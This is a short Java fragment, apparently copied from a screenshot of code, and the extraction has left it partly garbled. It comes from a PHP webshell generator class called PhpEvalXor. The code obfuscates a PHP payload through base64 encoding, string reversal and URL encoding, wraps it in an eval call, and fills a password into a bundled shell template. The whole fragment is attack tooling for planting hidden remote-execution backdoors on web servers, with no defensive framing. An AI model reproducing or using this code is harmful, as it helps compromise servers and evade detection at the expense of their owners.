 eval = functions.base64EncodeToString(eval.getBytes());
eval = (new StringBuffer(eval)).reverse().toString();
eval = String.format("eval(base64_decode(strrev(urldecode('%s'))));", URLEncoder.encode(eval));
eval = URLEncoder.encode(eval);
return eval;
}
public byte[] generate(String password, String secretKey) {
return (new String(functions.readInputStreamAutoClose(PhpEvalXor.class.getResourceAsStream( name: "template/eval.bin")))).replace( target: "{pass}", password).getBytes();
}
}